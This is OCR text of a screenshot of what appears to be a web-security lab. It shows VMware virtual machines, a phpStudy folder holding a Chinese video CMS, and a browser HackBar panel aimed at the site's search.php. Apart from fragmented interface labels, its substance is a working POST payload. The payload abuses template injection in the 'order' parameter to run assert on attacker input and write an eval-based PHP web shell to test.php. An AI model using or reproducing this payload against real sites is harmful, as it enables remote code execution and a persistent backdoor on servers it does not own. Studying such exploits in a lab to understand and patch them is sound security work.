 Engine
Windows 10 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
Windows 7 sp1
Windows 10 x64
Kali-Linux-2019.3-vmw
parrot
Kali-Linux-2019.3-vmw
Windows 7 sp1 x64
悬剑
MacOS
共享的虚拟机
Windows 7 sp1 Windows 10 x64 Kali-Linux-2019.3-vmware-am... Windows 7 sp1 x64 悬剑
回收
Git Ba
node-v
phpStu
- 快捷方
phpStu
Goog
Chron
jdk-8u161-...
cms
文件 主页 共享 查看
固定到快
速访问
复制
粘贴
复制路径
粘贴快捷方式
剪切
剪贴板
移动到 复制到 删除 重命名
组织
新建
文件夹
新建
属性
打开
编辑
历史记录
打开
此电脑 本地磁盘 (C:) phpStudy WWW cms
搜索"cms"
文档
图片
docs
WWW
OneDrive
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
名称 修改日期 类型
uploads 2016/8/12 22:08 文件夹
video 2016/8/12 22:08 文件夹
comment.php 2015/5/20 15:22 PHP 文件
desktop.php 2015/5/26 10:33 PHP 文件
exit.php 2015/5/29 17:30 PHP 文件
gbook.php 2015/10/20 10:22 PHP 文件
i.php 2016/9/7 19:52 PHP 文件
index.php 2016/12/21 16:43 PHP 文件
login.php 2017/1/3 16:20 PHP 文件
member.php 2017/1/3 16:25 PHP 文件
reg.php 2016/9/7 19:58 PHP 文件
search.php 2016/12/14 14:55 PHP 文件
so.php 2016/12/14 15:00 PHP 文件
tag.php 2016/9/7 22:03 PHP 文件
test.php 2019/11/6 6:00 PHP 文件
zyapi.php 2015/11/29 15:30 PHP 文件
33 个项目 选中 1 个项目 29 字节
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
不安全 192.168.183.137/cms/search.php
php ABP 0 Git zip M H
应用 SRC 靶场 笔记 Ascotb VirusTotal Google Google 翻译 01b-3: 最坏情况 |... EC2 Management... 人类圣经 继续昨天 上班早晨日常 新番动漫 第1页-FO... »
111
海洋影视
Search
搜视频 搜资讯
首页 新闻 娱乐 军事 猎奇 专辑 文章 留言求片 会员中心 最近更新 热门排行
全部 共有0个影片 第0页
筛选
类型： 全部 军事 猎奇 体育 汽车 科技 财经 股市 地方 母婴 生活 明星 音乐 游戏 原创
地区： 全部 大陆 香港 台湾 日本 韩国 欧美 泰国 其他
年份： 全部 2016 2015 2014 2013 2012 2011 2010 2009 2008 2007 2006 more
字母： 全部 A B C D E F G H I J K L M N O P Q R S T U V ...
语言： 全部 国语 粤语 英语 日语 韩语 泰语 法语
剧情： 全部 解密 乡村 都市 少儿 对话 搞笑
状态： 全部 完结 连载中
版本： 全部 预告片 剧场版 高清版 抢先版 OVA TV 影院版
收费： 全部 收费 免费
48%
0K/s
0K/s
Elements Console Sources Network Performance Memory Application Security Audits Adblock Plus EditThisCookie HackBar 2
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI SSTI ENCODING HASHING THEME
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
searchtype=5&order=}{end if}{if:1)print_r($_POST[func]($_POST[cmd]));//}{end
if}&func=assert&cmd=fwrite(fopen("test.php","w"),'<?php eval($_POST["pass"]);?>')